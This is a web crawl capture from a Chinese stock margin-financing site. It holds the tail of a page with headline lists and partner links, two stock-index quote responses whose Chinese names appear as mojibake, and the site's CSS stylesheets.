                                <h3><span class="tui-num">2</span><a href="http://www.whhuating.com/xiniupeizi/189344.html" title="金来源 《父母爱情》：4个事实证明欧阳懿最大的福星不是江德福，而是娶了安欣这个贤妻_丈夫_生活_尊严">​金来源 《父母爱情》：4个事实证明欧阳懿最大的福星不是江德福，而是娶了安欣这个贤妻_丈夫_生活_尊严</a></h3>

                            </div>
<div class="tui-li">

                                <h3><span class="tui-num">3</span><a href="http://www.whhuating.com/xiniupeizi/129487.html" title="金富宝配资 731部队原成员83分钟口述证言首次在国内公布">​金富宝配资 731部队原成员83分钟口述证言首次在国内公布</a></h3>

                            </div>
<div class="tui-li">

                                <h3><span class="tui-num">4</span><a href="http://www.whhuating.com/xiniupeizi/215057.html" title="配资宝 国家统计局: 8月份居民消费价格同比下降0.4%, 环比持平">​配资宝 国家统计局: 8月份居民消费价格同比下降0.4%, 环比持平</a></h3>

                            </div>
<div class="tui-li">

                                <h3><span class="tui-num">5</span><a href="http://www.whhuating.com/shandonggupiaopeiziwang/112203.html" title="众诚速配 查尔斯心软了，王室祝福哈里梅根结婚7周年，哈里回归或不远了">​众诚速配 查尔斯心软了，王室祝福哈里梅根结婚7周年，哈里回归或不远了</a></h3>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="footer-bg">

        <div class="wrap">
            <div class="about-address">
                
                <a href="http://www.whhuating.com/xiniupeizi/" title="犀牛配资">犀牛配资</a>
                
                <a href="http://www.whhuating.com/shandonggupiaopeiziwang/" title="山东股票配资网">山东股票配资网</a>
                
                <a href="http://www.whhuating.com/zhengquanpeizikaihu/" title="证券配资开户">证券配资开户</a>
                
                <a href="http://www.whhuating.com/bendipeizigongsi/" title="本地配资公司">本地配资公司</a>
                
            </div>
        </div>

        <div class="wrap">
            <div class="friendly-links">
                <span>友情链接：</span>
                <li><a href="http://www.hj4a.com">涨牛配资</a></li><li><a href="http://www.hntsdmx.com">优倍网</a></li><li><a href="http://www.optosys.cn">168配资</a></li><li><a href="http://www.028-rct.com">赢赢顺配资</a></li><li><a href="http://www.suchenggjs.com">长城配资</a></li>
            </div>
        </div>

    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.whhuating.com/" target="_blank"><strong>犀牛配资</strong></a> <a href="http://www.whhuating.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.whhuating.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2023-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban033/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whhuating.com/plugins/apihq/data.php?rn=1764665585507&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 454
content:
var hq_str_s_sh000001="��ָ֤��,3897.7116,-16.2945,-0.42,4555844,62744067";
var hq_str_s_sz399001="��֤��ָ,13056.70,-90.015,-0.68,643851126,96598959";
var hq_str_s_sh000300="����300,4554.3347,-22.1509,-0.48,1484931,36436643";
var hq_str_s_bj899050="��֤50,1398.133,-10.655,-0.756,599791631,13944687301.000";
var hq_str_s_sz399006="��ҵ��ָ,3071.15,-21.350,-0.69,28695746,14288265";
var hq_str_s_sh000011="����ָ��,7114.4578,-6.8737,-0.10,7550605,25941965";
var hq_str_s_sh000012="��ծָ��,225.2114,-0.0710,-0.03,169692,1693989";
var hq_str_nf_IC0="7023.600,7026.800,6966.000,6982.200,54148,378377851.600,127620.000,6982.200,0.000,7729.400,6324.200,0.000,0.000,7031.600,7026.800,134509.000,6982.400,2,0.000,0,0.000,0,0.000,0,0.000,0,6983.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-02,15:00:00,400,1,,,,,,,,,6987.845,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whhuating.com/plugins/apihq/data.php?rn=1764665590548&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 454
content:
var hq_str_s_sh000001="��ָ֤��,3897.7116,-16.2945,-0.42,4555844,62744067";
var hq_str_s_sz399001="��֤��ָ,13056.70,-90.015,-0.68,643851126,96598959";
var hq_str_s_sh000300="����300,4554.3347,-22.1509,-0.48,1484931,36436643";
var hq_str_s_bj899050="��֤50,1398.133,-10.655,-0.756,599791631,13944687301.000";
var hq_str_s_sz399006="��ҵ��ָ,3071.15,-21.350,-0.69,28695746,14288265";
var hq_str_s_sh000011="����ָ��,7114.4578,-6.8737,-0.10,7550605,25941965";
var hq_str_s_sh000012="��ծָ��,225.2114,-0.0710,-0.03,169692,1693989";
var hq_str_nf_IC0="7023.600,7026.800,6966.000,6982.200,54148,378377851.600,127620.000,6982.200,0.000,7729.400,6324.200,0.000,0.000,7031.600,7026.800,134509.000,6982.400,2,0.000,0,0.000,0,0.000,0,0.000,0,6983.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-02,15:00:00,400,1,,,,,,,,,6987.845,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.whhuating.com/templates/moban033/style/main.css
body_size: 1016
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

html {
    _background: url(about:blank);
}


body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}




blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}




fieldset,
img,
abbr,
acronym {
    border: 0 none;
}


img {
    vertical-align: top;
}


abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}




address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}





sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}


caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}



input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}


input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}


textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}


button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}


input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}


a:visited {
    color: #000
}


a:hover {
    cursor: pointer;
}


a:active {}


del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}


/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}



.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}


.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}


.pa {
    position: absolute
}


.fl {
    float: left;
}


.fr {
    float: right;
}


.fl,
.fr {
    display: inline;
}




.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

input {
    outline: none;
    border: 0;
}

.guanggao {
    width: 100%;
    height: auto;
}

html,
body {
    width: 100%;
    overflow: auto;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.whhuating.com/templates/moban033/style/index.css
body_size: 10188
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.top-bg {
    margin-bottom: 20px;
}

.serach-box {
    margin-left: 20px;
    width: 180px;
    border-radius: 20px;
    height: 37px;
    border: 1px solid #DFDFDF;
}

.serach-box .s-btn {
    margin-top: 6px;
    float: right;
    height: 24px;
    border-left: 1px solid #DFDFDF;
    width: 55px;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 36px;
    color: #333;
    margin-left: 20px;
    width: 100px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    border-bottom: 1px solid #fff;
    padding: 15px 0;
    margin: 10px 20px;
    font-size: 18px;
    position: relative;
    font-weight: 600;
    color: #234206;
}

.title-top .title-tiao {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 5px;
    background: #234206;
    display: inline-block;
}

.h1-bg {
    padding: 15px 0 30px 0;
    background: url('../images/h1-bg.png');
    height: 230px;
}

.h1-bg h1 {
    margin: 20px auto;
    position: relative;
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}

.h1-bg h1 span {
    position: absolute;
    top: -10px;
    left: 0;
    display: inline-block;
    width: 28px;
    height: 4px;
}

.h1-bg p {
    line-height: 1.4;
    color: #fff;
    text-indent: 2em;
    font-size: 16px;
    margin: 0 20px;
    margin-top: 10px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    border-bottom: 1px solid #E7EBF2;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-size: 100% 100%;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 7px 0px;
    color: #1E2E53;
}

.header .nav ul li.active a {
    border-bottom: 2px solid #2954F2;
    color: #2954F2;
    font-weight: bold;
}

.top-big {
    margin-top: 20px;
    margin-bottom: 20px;
}

.top-big .ti-title {
    padding-bottom: 30px;
    text-align: center;
    font-size: 26px;
    font-weight: bold;
}

.top-big .ti-title span {
    color: #F65B78;
}

.top-big .ti-title i {
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-right: 20px;
    background: #616481;
    margin-top: 12px;
}

.top-big .ti-title .right {
    margin-top: 12px;
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-left: 20px;
    background: #616481;
}

.top-big .top-middle {
    float: right;
    width: 580px;
    height: 355px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle span {
    display: inline-block;
    margin-right: 8px;
    width: 14px;
    height: 17px;
    background: url('../images/img-huo.png');
}

.top-big .top-middle img {
    width: 580px;
    min-height: 355px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    padding: 8px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 18px;
}

.top-big .top-right {
    float: left;
    width: 600px;
    margin-right: 10px;
}

.top-big .top-right .right-one {
    padding: 12px 80px 15px 50px;
    background: #F9FAFF;
    position: relative;
}

.top-big .top-right .right-one .time {
    font-size: 16px;
    margin-top: 12px;
    margin-right: 3px;
    padding-right: 20px;
    font-weight: bold;
    color: #171E4F;
    position: absolute;
    top: 3px;
    right: 20px;
}

.top-big .top-right .right-one .img-huo {
    position: absolute;
    left: 20px;
    top: 15px;
    display: inline-block;
    width: 14px;
    height: 16px;
    background: url('../images/img-huo.png');
}

.top-big .top-right .right-one .biao {
    margin-right: 15px;
    display: inline-block;
    padding: 5px 8px;
    font-weight: 400;
    font-size: 12px;
    text-align: center;
    color: #fff;
    right: 10px;
    bottom: 30px;
    position: absolute;
    background: #2954F2;
}

.top-big .top-right .right-one h2 {
    font-size: 18px;
    width: 100%;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: bold;
}

.top-big .top-right .right-one h2 a {
    color: #171E4F;
}

.top-big .top-right .right-one p {
    margin-top: 5px;
    line-height: 1.5;
    padding-bottom: 5px;
    width: 85%;
    font-size: 13px;
    color: #63667A;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 65px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right .right-li {
    padding: 16px 0 14px 0;
    border-bottom: 1px solid #F9FAFF;
}

.top-big .top-right .right-li .li-num {
    vertical-align: top;
    margin-top: 3px;
    background-color: #1e4dce;
    display: inline-block;
    height: 15px;
    margin-right: 15px;
    width: 15px;
    border-radius: 15px;
}

.top-big .top-right .right-li .biao {
    float: right;
    display: inline-block;
    padding: 5px 8px;
    font-size: 12px;
    background-color: #2954F2;
    color: #fff;
}

.top-big .top-right .right-li h2 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 100%;
}

.top-big .top-right li {
    padding: 15px 5px 15px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #000;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    margin-right: 20px;
    color: #000;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.big-box {
    padding-bottom: 20px;
    background: #fff;
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 100px;
}

.big-box .pingtai-box .pingtai-guan {
    background: url('../images/h1-bg.png');
}

.big-box .pingtai-box .pingtai-guan p {
    color: #fff;
    text-indent: 2em;
}

.big-box .pingtai-box .pingtai-mian {
    background-color: #F9FAFF;
}

.big-box .pingtai-box .guanyu {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .guanyu span {
    display: inline-block;
    padding-bottom: 10px;
    color: #fff;
    padding-top: 7px;
}

.big-box .pingtai-box .lianxi {
    font-weight: bold;
    border-top: 1px solid #374467;
    width: 100%;
}

.big-box .pingtai-box .lianxi span {
    display: inline-block;
    padding-bottom: 10px;
    color: #171E4F;
    border-top: 3px solid #5D87FD;
    padding-top: 7px;
}

.big-box .pingtai-box .mianze {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .mianze span {
    display: inline-block;
    padding-bottom: 10px;
    color: #171E4F;
    border-top: 3px solid #5D87FD;
    padding-top: 7px;
}

.big-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.big-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 14px;
    color: #333;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #333;
    font-size: 14px;
    padding: 15px 0;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    width: 1200px;
    background: #fff;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    margin-top: 0;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background-color: #F9FAFF;
    margin: 10px 0px 10px 0px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 15px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 48%;
    margin-bottom: 10px;
    padding: 7px 2px;
    font-size: 15px;
    color: #FFF;
    background: #300320;
    border-radius: 12px;
    border: 1px solid #da8613;
}

.redian-box .redian-a a:hover {
    background: #9c460d;
    color: #fff;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 20px;
    background: #F9FAFF;
}

.h1-box h1 {
    padding: 20px;
    text-align: center;
    margin: 0 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #C8E9FE;
    font-size: 17px;
    color: #000;
    padding-left: 20px;
}

.h1-box h1 .left-icon {
    display: inline-block;
    width: 49px;
    height: 10px;
    margin-right: 10px;
    background: url(../images/left-icon.png);
}

.h1-box h1 .right-icon {
    display: inline-block;
    width: 49px;
    height: 10px;
    margin-left: 10px;
    background: url(../images/right-icon.png);
}

.h1-box p {
    padding: 10px 20px;
    line-height: 1.6;
    text-indent: 2em;
    font-size: 15px;
    color: #333;
}

.hushenjing {
    background: #F9FAFF;
    margin: 10px 0px 10px 0px;
}


.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 20px 0px 30px 0;
}

.left-nav {
    background: #F9FAFF;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 800px;
    margin-top: 10px;
    background-color: #fff;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 10px 16px 10px 16px;
    color: #63667A;
}

.content-left .nav-ul li.active span {
    font-weight: bold;
    color: #374467;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    padding-top: 10px;
    display: none;
}

.content-left .chapter-num li {
    padding: 20px 5px 20px 5px;
    border-bottom: 1px solid #F9FAFF;
}

.content-left .chapter-num li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
    width: 95%;
}

.content-left .chapter-num li .title a {
    color: #333;
}

.content-left .chapter-num li .title a:hover {
    color: #000;
}

.content-left .chapter-num li:hover {
    background: #F9FAFF;
}

